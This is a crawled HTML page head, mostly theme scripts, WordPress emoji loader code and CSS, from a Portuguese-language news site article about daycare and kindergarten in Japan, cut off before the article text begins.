

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/06/11/saiba-mais-sobre-creche-e-jardim-de-infancia-no-japao/
body_size: 28019
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Saiba mais sobre creche e jardim de infância no Japão &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Saiba mais sobre creche e jardim de infância no Japão"/>
<meta property="og:description" content="O que é Jardim de Infância (Youchien)「幼稚園」  O jardim de infância é uma instituição particular, que tem como objetivo cuidar de crianças com a"/>
<meta property="og:url" content="/2019/06/11/saiba-mais-sobre-creche-e-jardim-de-infancia-no-japao/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/05.jpg"/>
<meta property="og:image:width" content="2032" />
<meta property="og:image:height" content="1355" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-06-11 14:45:07"/>
<meta property="og:article:modified_time" content="2020-02-11 03:41:23"/>
<meta property="og:article:tag" content="comunidade"/>
<meta property="og:article:tag" content="comunidadebrasileira"/>
<meta property="og:article:tag" content="Construção"/>
<meta property="og:article:tag" content="Creche"/>
<meta property="og:article:tag" content="Criança"/>
<meta property="og:article:tag" content="crime"/>
<meta property="og:article:tag" content="criminalidade"/>
<meta property="og:article:tag" content="decassegui"/>
<meta property="og:article:tag" content="dekasegi"/>
<meta property="og:article:tag" content="genba"/>
<meta property="og:article:tag" content="globointernacional"/>
<meta property="og:article:tag" content="ipc"/>
<meta property="og:article:tag" content="ipcdigital"/>
<meta property="og:article:tag" content="japan"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="job"/>
<meta property="og:article:tag" content="Kyoto"/>
<meta property="og:article:tag" content="nagoya"/>
<meta property="og:article:tag" content="News"/>
<meta property="og:article:tag" content="Nihon"/>
<meta property="og:article:tag" content="nippon"/>
<meta property="og:article:tag" content="noticias"/>
<meta property="og:article:tag" content="ocorrência"/>
<meta property="og:article:tag" content="Osaka"/>
<meta property="og:article:tag" content="terremoto"/>
<meta property="og:article:tag" content="tokyo"/>
<meta property="og:article:tag" content="trabalho"/>
<meta property="og:article:tag" content="tsunami"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="work"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Saiba mais sobre creche e jardim de infância no Japão"/>
<meta name="twitter:description" content="O que é Jardim de Infância (Youchien)「幼稚園」  O jardim de infância é uma instituição particular, que tem como objetivo cuidar de crianças com a"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/05.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Saiba mais sobre creche e jardim de infância no Japão" href="https://vejaonline.jp/2019/06/11/saiba-mais-sobre-creche-e-jardim-de-infancia-no-japao/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 